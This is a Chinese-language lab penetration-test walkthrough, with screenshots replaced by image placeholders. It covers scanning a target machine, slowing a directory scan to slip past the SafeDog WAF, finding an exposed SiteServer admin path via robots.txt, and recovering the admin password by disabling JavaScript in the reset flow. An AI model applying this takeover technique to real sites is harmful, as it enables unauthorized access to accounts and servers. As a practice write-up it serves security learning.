信息收集\n\n使用nmap确认靶机ip\n\n\n\n详细扫描\n\n\n\n999端口为phpmyadmin,6588为护卫神前台面板\n\n根据提示,添加一条dns解析\n\n\n\n成功访问到\n\n\n\n\n\n## 目录扫描\n\n发现存在安全狗\n\n\n\n\n\n识别一下\n\n\n\n\n\n存在安全狗的话,扫描速度就要降低,也要降低线程数\n\n\n\n最后扫到一个robots.txt\n\n\n\n\n\nsiteserver后台泄露\n\n\n\n\n\n# web打点\n\n## 禁用js找回密码\n\n通过禁用js,来找回管理员密码\n\n点击忘记密码输入admin,然后禁用js,点下一步,这里使用的是google的插件Quick Javascript Switcher\n\n\n\n之后什么都不用填点下一步,出来密码\n\n\n\n\n\n成功登录后台\n\n